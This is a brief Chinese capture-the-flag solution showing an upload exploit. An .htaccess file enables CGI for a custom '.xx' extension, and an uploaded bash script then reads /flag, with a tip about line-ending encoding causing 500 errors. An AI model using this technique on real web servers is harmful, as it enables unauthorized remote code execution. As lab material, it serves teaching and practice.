 预期解
.htaccess:
1. Options +ExecCGI
2. AddHandler cgi-script .xx
1.xx:
1. #! /bin/bash
2.
3. echo Content-type: text/html
4.
5. echo ""
6.
7. cat /flag
注：这里讲下一个小坑，linux中cgi比较严格(2333333)
上传后发现状态码500，无法解析我们bash文件。因为我们的目标站点是linux环境，如果我们用(windows
等)本地编辑器编写上传时编码不一致导致无法解析，所以我们可以在linux环境中编写并导出再上传。